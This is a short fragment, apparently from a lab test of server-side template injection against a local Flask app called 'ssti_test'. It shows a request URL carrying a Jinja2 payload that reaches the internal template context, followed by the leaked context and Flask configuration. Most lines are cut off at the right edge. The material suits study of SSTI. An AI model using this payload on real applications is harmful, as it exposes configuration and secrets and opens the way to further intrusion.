 127.0.0.1:5000/?name={{self.__dict__._TemplateReference__context}}
Hello <Context {'range': <class 'range'>, 'dict': <class 'dict'>, 'lipsum': <function generate_lorem_ipsum at 0x7f27d0dfaca0>, 'cycler': <c
'jinja2.utils.Namespace'>, 'url_for': <function url_for at 0x7f27d09993a0>, 'get_flashed_messages': <function get_flashed_messages at
False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': None, 'PERMANENT_SESSION_
None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': No
'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_
'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, '
'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093}>, 'request': <Request 'http://
%7D%7D' [GET]>, 'session': <NullSession {}>, 'g': <flask.g of 'ssti_test'>} of None>